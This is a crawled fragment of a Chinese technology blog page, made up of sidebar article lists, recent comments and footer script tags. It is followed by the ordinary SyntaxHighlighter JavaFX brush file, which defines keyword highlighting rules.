	<li class="cat-item cat-item-659"><a href="https://www.raychase.net/category/project-team-management">Project and Team Management</a> (14)
</li>
	<li class="cat-item cat-item-360"><a href="https://www.raychase.net/category/engineering-culture">Engineering Culture</a> (17)
</li>
	<li class="cat-item cat-item-660"><a href="https://www.raychase.net/category/critical-thinking">Critical Thinking</a> (25)
</li>
	<li class="cat-item cat-item-376"><a href="https://www.raychase.net/category/career-growth">Career Growth</a> (57)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.raychase.net/category/life-experience-thoughts">Life Experience and Thoughts</a> (42)
</li>
	<li class="cat-item cat-item-817"><a href="https://www.raychase.net/category/business-investment">Business and Investment</a> (6)
</li>
		</ul>
		</section><section id="listcategorypostswidget-2" class="fbox swidgets-wrap widget widget_listcategorypostswidget"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">推荐文章</h3></div></div><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-2"><li><a href="https://www.raychase.net/7857">聊一聊分布式系统中的时间</a></li><li><a href="https://www.raychase.net/7671">谈谈分布式锁</a></li><li><a href="https://www.raychase.net/6364">常见分布式系统设计图解（汇总）</a></li><li><a href="https://www.raychase.net/6280">系统设计中的快速估算技巧</a></li><li><a href="https://www.raychase.net/6104">从链表存在环的问题说起</a></li><li><a href="https://www.raychase.net/5934">技术面试中，什么样的问题才是好问题？</a></li><li><a href="https://www.raychase.net/5768">从物理时钟到逻辑时钟</a></li><li><a href="https://www.raychase.net/5749">近期面试观摩的一些思考</a></li><li><a href="https://www.raychase.net/5698">RSA 背后的算法</a></li><li><a href="https://www.raychase.net/5348">谈谈 Ops（汇总 + 最终篇）：工具和实践</a></li><li><a href="https://www.raychase.net/5302">不要让业务牵着鼻子走</a></li><li><a href="https://www.raychase.net/5027">倔强的程序员</a></li><li><a href="https://www.raychase.net/4899">谈谈微信的信息流</a></li><li><a href="https://www.raychase.net/4772">评审的艺术——谈谈现实中的代码评审</a></li><li><a href="https://www.raychase.net/4620">Blog 安全问题小记</a></li><li><a href="https://www.raychase.net/4450">求第 K 个数的问题</a></li><li><a href="https://www.raychase.net/4111">一些前端框架的比较（下）——Ember.js 和 React</a></li><li><a href="https://www.raychase.net/4104">一些前端框架的比较（上）——GWT、AngularJS 和 Backbone.js</a></li><li><a href="https://www.raychase.net/3998">工作流系统的设计</a></li><li><a href="https://www.raychase.net/3546">Spark 的性能调优</a></li><li><a href="https://www.raychase.net/3395">“残酷” 的事实</a></li><li><a href="https://www.raychase.net/3196">七年工作，几个故事</a></li><li><a href="https://www.raychase.net/3139">从 Java 和 JavaScript 来学习 Haskell 和 Groovy（汇总）</a></li><li><a href="https://www.raychase.net/2861">一道随机数题目的求解</a></li><li><a href="https://www.raychase.net/2484">层次</a></li><li><a href="https://www.raychase.net/2396">Dynamo 的实现技术和去中心化</a></li><li><a href="https://www.raychase.net/2353">也谈谈全栈工程师</a></li><li><a href="https://www.raychase.net/2338">多重继承的演变</a></li><li><a href="https://www.raychase.net/2310">编程范型：工具的选择</a></li><li><a href="https://www.raychase.net/2185">GWT 初体验</a></li><li><a href="https://www.raychase.net/1912">java.util.concurrent 并发包诸类概览</a></li><li><a href="https://www.raychase.net/1887">从 DCL 的对象安全发布谈起</a></li><li><a href="https://www.raychase.net/1658">不同团队的困惑</a></li><li><a href="https://www.raychase.net/1642">不适合 Hadoop 解决的问题</a></li><li><a href="https://www.raychase.net/1615">留心那些潜在的系统设计问题</a></li><li><a href="https://www.raychase.net/1374">再谈大楼扔鸡蛋的问题</a></li><li><a href="https://www.raychase.net/1169">几种华丽无比的开发方式</a></li><li><a href="https://www.raychase.net/1107">我眼中的工程师文化</a></li><li><a href="https://www.raychase.net/1087">观点的碰撞</a></li><li><a href="https://www.raychase.net/1052">谈谈盗版软件问题</a></li><li><a href="https://www.raychase.net/1000">对几个软件开发传统观点的质疑和反驳</a></li><li><a href="https://www.raychase.net/850">MVC 框架的映射和解耦</a></li><li><a href="https://www.raychase.net/807">编程的未来</a></li><li><a href="https://www.raychase.net/730">DAO 的演进</a></li><li><a href="https://www.raychase.net/707">致那些自嘲码农的苦逼程序员</a></li><li><a href="https://www.raychase.net/698">Java 多线程发展简史</a></li><li><a href="https://www.raychase.net/589">珍爱生命，远离微博</a></li><li><a href="https://www.raychase.net/311">网站性能优化的三重境界</a></li><li><a href="https://www.raychase.net/293">OSCache 框架源码解析</a></li><li><a href="https://www.raychase.net/379">&ldquo; 你不适合做程序员&rdquo;</a></li><li><a href="https://www.raychase.net/253">画圆画方的故事</a></li></ul><a href="https://www.raychase.net/category/recommended"> </a></section><section id="recent-comments-2" class="fbox swidgets-wrap widget widget_recent_comments"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">近期评论</h3></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.raychase.net' rel='external nofollow ugc' class='url'>四火</a></span> on <a href="https://www.raychase.net/8115/comment-page-1#comment-867143">聊聊商业模式——Atlassian</a></li><li class="recentcomments"><span class="comment-author-link">bob</span> on <a href="https://www.raychase.net/8115/comment-page-1#comment-867115">聊聊商业模式——Atlassian</a></li><li class="recentcomments"><span class="comment-author-link">Battlele</span> on <a href="https://www.raychase.net/8072/comment-page-1#comment-866467">回国感悟</a></li><li class="recentcomments"><span class="comment-author-link">Anonymous</span> on <a href="https://www.raychase.net/8063/comment-page-1#comment-865073">聊聊拼多多的商业模式</a></li><li class="recentcomments"><span class="comment-author-link">Battlele</span> on <a href="https://www.raychase.net/8063/comment-page-1#comment-864880">聊聊拼多多的商业模式</a></li><li class="recentcomments"><span class="comment-author-link">Anonymous</span> on <a href="https://www.raychase.net/8063/comment-page-1#comment-864797">聊聊拼多多的商业模式</a></li><li class="recentcomments"><span class="comment-author-link">Anonymous</span> on <a href="https://www.raychase.net/allarticles/comment-page-1#comment-863290">所有文章</a></li><li class="recentcomments"><span class="comment-author-link">Anonymous</span> on <a href="https://www.raychase.net/5027/comment-page-1#comment-858620">倔强的程序员</a></li><li class="recentcomments"><span class="comment-author-link">rocky</span> on <a href="https://www.raychase.net/7384/comment-page-1#comment-855959">关于时间管理的一点新的感悟</a></li><li class="recentcomments"><span class="comment-author-link">panshenlian.com</span> on <a href="https://www.raychase.net/7965/comment-page-1#comment-853866">初涉 ML Workflow 系统：Kubeflow Pipelines、Flyte 和 Metaflow</a></li></ul></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
		
	
</div>

<div class="site-info">
	&copy; 2026 四火的唠叨	<!-- Delete below lines to remove copyright from footer -->
	<span class="footer-info-right">
		 | Powered by <a href="https://superbthemes.com/minimalistblogger/">Minimalist Blog</a> WordPress Theme	</span>
	<!-- Delete above lines to remove copyright from footer -->

</div><!-- .site-info -->
</div>



</footer>
</div>
<!-- Off canvas menu overlay, delete to remove dark shadow -->
<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shCore.js?ver=3.0.9b' id='syntaxhighlighter-core-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushAS3.js?ver=3.0.9b' id='syntaxhighlighter-brush-as3-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushArduino.js?ver=3.0.9b' id='syntaxhighlighter-brush-arduino-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushBash.js?ver=3.0.9b' id='syntaxhighlighter-brush-bash-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushColdFusion.js?ver=3.0.9b' id='syntaxhighlighter-brush-coldfusion-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushClojure.js?ver=20090602' id='syntaxhighlighter-brush-clojure-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushCpp.js?ver=3.0.9b' id='syntaxhighlighter-brush-cpp-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushCSharp.js?ver=3.0.9b' id='syntaxhighlighter-brush-csharp-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushCss.js?ver=3.0.9b' id='syntaxhighlighter-brush-css-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushDelphi.js?ver=3.0.9b' id='syntaxhighlighter-brush-delphi-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushDiff.js?ver=3.0.9b' id='syntaxhighlighter-brush-diff-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushErlang.js?ver=3.0.9b' id='syntaxhighlighter-brush-erlang-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushFSharp.js?ver=20091003' id='syntaxhighlighter-brush-fsharp-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushGo.js?ver=3.0.9b' id='syntaxhighlighter-brush-go-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushGroovy.js?ver=3.0.9b' id='syntaxhighlighter-brush-groovy-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushHaskell.js?ver=3.0.9b' id='syntaxhighlighter-brush-haskell-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushJava.js?ver=3.0.9b' id='syntaxhighlighter-brush-java-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushJavaFX.js?ver=3.0.9b' id='syntaxhighlighter-brush-javafx-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushJScript.js?ver=3.0.9b' id='syntaxhighlighter-brush-jscript-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushLatex.js?ver=20090613' id='syntaxhighlighter-brush-latex-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushMatlabKey.js?ver=20091209' id='syntaxhighlighter-brush-matlabkey-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushObjC.js?ver=20091207' id='syntaxhighlighter-brush-objc-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPerl.js?ver=3.0.9b' id='syntaxhighlighter-brush-perl-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPhp.js?ver=3.0.9b' id='syntaxhighlighter-brush-php-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPlain.js?ver=3.0.9b' id='syntaxhighlighter-brush-plain-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPowerShell.js?ver=3.0.9b' id='syntaxhighlighter-brush-powershell-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPython.js?ver=3.0.9b' id='syntaxhighlighter-brush-python-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushR.js?ver=20100919' id='syntaxhighlighter-brush-r-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushRuby.js?ver=3.0.9b' id='syntaxhighlighter-brush-ruby-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushScala.js?ver=3.0.9b' id='syntaxhighlighter-brush-scala-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushSql.js?ver=3.0.9b' id='syntaxhighlighter-brush-sql-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushSwift.js?ver=3.0.9b' id='syntaxhighlighter-brush-swift-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushVb.js?ver=3.0.9b' id='syntaxhighlighter-brush-vb-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushXml.js?ver=3.0.9b' id='syntaxhighlighter-brush-xml-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushYaml.js?ver=3.0.9b' id='syntaxhighlighter-brush-yaml-js'></script>
<script type='text/javascript'>
	(function(){
		var corecss = document.createElement('link');
		var themecss = document.createElement('link');
		var corecssurl = "https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shCore.css?ver=3.0.9b";
		if ( corecss.setAttribute ) {
				corecss.setAttribute( "rel", "stylesheet" );
				corecss.setAttribute( "type", "text/css" );
				corecss.setAttribute( "href", corecssurl );
		} else {
				corecss.rel = "stylesheet";
				corecss.href = corecssurl;
		}
		document.head.appendChild( corecss );
		var themecssurl = "https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shThemeDefault.css?ver=3.0.9b";
		if ( themecss.setAttribute ) {
				themecss.setAttribute( "rel", "stylesheet" );
				themecss.setAttribute( "type", "text/css" );
				themecss.setAttribute( "href", themecssurl );
		} else {
				themecss.rel = "stylesheet";
				themecss.href = themecssurl;
		}
		document.head.appendChild( themecss );
	})();
	SyntaxHighlighter.config.strings.expandSource = '+ expand source';
	SyntaxHighlighter.config.strings.help = '?';
	SyntaxHighlighter.config.strings.alert = 'SyntaxHighlighter\n\n';
	SyntaxHighlighter.config.strings.noBrush = 'Can\'t find brush for: ';
	SyntaxHighlighter.config.strings.brushNotHtmlScript = 'Brush wasn\'t configured for html-script option: ';
	SyntaxHighlighter.defaults['pad-line-numbers'] = false;
	SyntaxHighlighter.all();

	// Infinite scroll support
	if ( typeof( jQuery ) !== 'undefined' ) {
		jQuery( function( $ ) {
			$( document.body ).on( 'post-load', function() {
				SyntaxHighlighter.highlight();
			} );
		} );
	}
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.raychase.net/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<link rel='stylesheet' id='lwptoc-main-css'  href='https://www.raychase.net/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4' type='text/css' media='all' />
<script type='text/javascript' id='collapseomatic-js-js-before'>
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
</script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/themes/minimalistblogger/js/navigation.js?ver=20170823' id='minimalistblogger-navigation-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/themes/minimalistblogger/js/skip-link-focus-fix.js?ver=20170823' id='minimalistblogger-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/themes/minimalistblogger/js/script.js?ver=20160720' id='minimalistblogger-script-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/themes/minimalistblogger/js/jquery.flexslider.js?ver=20150423' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/themes/minimalistblogger/js/accessibility.js?ver=20160720' id='minimalistblogger-accessibility-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' id='wpfront-scroll-top-js-extra'>
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 20px;}        #wpfront-scroll-top-container img {\n            width: auto;\n            height: auto;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/www.raychase.net\/wp-content\/plugins\/wpfront-scroll-top\/images\/icons\/35.png\" alt=\"back to top\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
/* ]]> */
</script>
<script src="https://www.raychase.net/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081" id="wpfront-scroll-top-js" async="async" defer="defer"></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/open-social/res/iconfont.js?v=1579882243&#038;ver=6.0' id='open-social-iconfont-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/open-social/res/main.js?v=1579882243&#038;ver=6.0' id='open-social-script-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4' id='lwptoc-main-js'></script>
<script defer type='text/javascript' src='https://www.raychase.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1728836408' id='akismet-frontend-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.raychase.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushJavaFX.js?ver=3.0.9b
body_size: 992
content:
/**
 * SyntaxHighlighter
 * http://alexgorbatchev.com/SyntaxHighlighter
 *
 * SyntaxHighlighter is donationware. If you are using it, please donate.
 * http://alexgorbatchev.com/SyntaxHighlighter/donate.html
 *
 * @version
 * 3.0.83 (Wed, 16 Apr 2014 03:56:09 GMT)
 *
 * @copyright
 * Copyright (C) 2004-2013 Alex Gorbatchev.
 *
 * @license
 * Dual licensed under the MIT and GPL licenses.
 */
;(function()
{
	// CommonJS
	SyntaxHighlighter = SyntaxHighlighter || (typeof require !== 'undefined'? require('shCore').SyntaxHighlighter : null);

	function Brush()
	{
		// Contributed by Patrick Webster
		// http://patrickwebster.blogspot.com/2009/04/javafx-brush-for-syntaxhighlighter.html
		var datatypes =	'Boolean Byte Character Double Duration '
						+ 'Float Integer Long Number Short String Void'
						;

		var keywords = 'abstract after and as assert at before bind bound break catch class '
						+ 'continue def delete else exclusive extends false finally first for from '
						+ 'function if import in indexof init insert instanceof into inverse last '
						+ 'lazy mixin mod nativearray new not null on or override package postinit '
						+ 'protected public public-init public-read replace return reverse sizeof '
						+ 'step super then this throw true try tween typeof var where while with '
						+ 'attribute let private readonly static trigger'
						;

		this.regexList = [
			{ regex: SyntaxHighlighter.regexLib.singleLineCComments,	css: 'comments' },
			{ regex: SyntaxHighlighter.regexLib.multiLineCComments,		css: 'comments' },
			{ regex: SyntaxHighlighter.regexLib.singleQuotedString,		css: 'string' },
			{ regex: SyntaxHighlighter.regexLib.doubleQuotedString,		css: 'string' },
			{ regex: /(-?\.?)(\b(\d*\.?\d+|\d+\.?\d*)(e[+-]?\d+)?|0x[a-f\d]+)\b\.?/gi, css: 'color2' },	// numbers
			{ regex: new RegExp(this.getKeywords(datatypes), 'gm'),		css: 'variable' },	// datatypes
			{ regex: new RegExp(this.getKeywords(keywords), 'gm'),		css: 'keyword' }
		];
		this.forHtmlScript(SyntaxHighlighter.regexLib.aspScriptTags);
	};

	Brush.prototype	= new SyntaxHighlighter.Highlighter();
	Brush.aliases	= ['jfx', 'javafx'];

	SyntaxHighlighter.brushes.JavaFX = Brush;

	// CommonJS
	typeof(exports) != 'undefined' ? exports.Brush = Brush : null;
})();
